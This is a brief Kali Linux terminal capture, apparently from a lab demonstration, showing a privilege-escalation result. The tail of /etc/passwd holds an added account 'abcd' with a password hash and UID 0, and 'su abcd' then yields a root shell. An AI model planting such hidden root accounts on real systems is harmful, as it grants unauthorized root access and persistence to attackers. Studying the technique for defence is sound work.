 ┌──(kali㉿kali)-[~/桌面]
└─$ tail -n 3 /etc/passwd
kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
abcd:$1$1×2×3$Uqf6bwD5B1MMBCx/yK/EA/:0:0:root:/root:/bin/bash
┌──(kali㉿kali)-[~/桌面]
└─$ su abcd
密码：
┌──(root💀kali)-[/home/kali/桌面]
└─#